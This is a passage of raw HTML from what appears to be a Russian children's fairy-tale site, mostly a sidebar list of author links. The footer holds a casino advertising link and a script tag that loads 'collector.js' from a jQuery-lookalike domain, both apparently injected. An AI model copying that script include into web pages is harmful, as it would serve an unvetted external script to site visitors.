                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
